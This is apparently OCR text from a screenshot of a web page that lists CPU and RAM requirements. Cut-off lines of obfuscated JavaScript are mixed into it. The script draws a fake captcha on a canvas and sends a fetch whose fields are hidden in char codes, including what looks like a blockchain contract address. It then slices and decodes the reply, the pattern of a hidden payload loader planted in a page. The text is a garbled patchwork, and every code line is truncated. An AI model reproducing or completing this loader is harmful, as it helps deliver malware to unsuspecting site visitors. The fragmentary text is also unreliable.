
🕒 Updated:
2026-06-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rand
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
CPU:
multi-threading
optimized
CPU
RAM:
high-speed
DDR5 memory
preferred